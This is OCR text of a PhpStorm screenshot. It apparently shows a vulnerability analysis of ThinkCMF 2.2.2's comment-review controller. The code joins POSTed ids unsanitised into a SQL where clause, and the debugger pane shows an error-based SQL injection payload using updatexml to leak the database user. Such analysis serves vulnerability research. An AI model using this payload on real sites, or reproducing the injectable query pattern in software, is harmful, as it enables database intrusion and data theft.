 File Edit View Navigate Code Refactor Run Tools VCS Window Help thinkcmf2.2.2 - CommentadminController.class.php - PhpStorm
thinkcmf2.2.2 ThinkCMFX application Comment Controller CommentadminController.class.php Add Configuration...
1: Project
7: Structure
2: Favorites
Database
Project
thinkcmf2.2.2 D:\wamp2\www\thinkcmf2.2.2
ThinkCMFX
admin
application
Admin
Api
Asset
Comment
Controller
CommentadminController.class.ph
CommentController.class.php
WidgetController.class.php
Lang
Common
Demo
Install
Portal
User
data
CommentadminController.class.php
57
58 // 后台评论审核
59 public function check(){
60 if(isset($_POST['ids']) && $_GET["check"]){
61 $data["status"]=1; $data: {status => 1}[1]
62
63 $ids=join( glue: ",",$_POST['ids']); $ids: "1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)"
64
65 if ( $this->comments_model->where("id in ($ids)")->save($data)!==false) { comments_model: Common\Model\C
66 $this->success( message: "审核成功！");
67 } else {
68 $this->error( message: "审核失败！");
69 }
70 }
71 if(isset($_POST['ids']) && $_GET["uncheck"]){
72
73 $data["status"]=0;
\Comment\Controller CommentadminController check()
Debug: index.php
Debugger Console Output
Fr Variables
Com
App
App
App
App
Thin
Thin
$data = {array} [1]
$ids = "1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)"
$this = {Comment\Controller\CommentadminController} [3]
$_COOKIE = {array} [7]
$_GET = {array} [1]
$_POST = {array} [1]
$_REQUEST = {array} [9]
$_SERVER = {array} [40]
$_SESSION = {array} [4]
6: TODO 5: Debug Terminal Event Log
65:1 LF UTF-8 4 spaces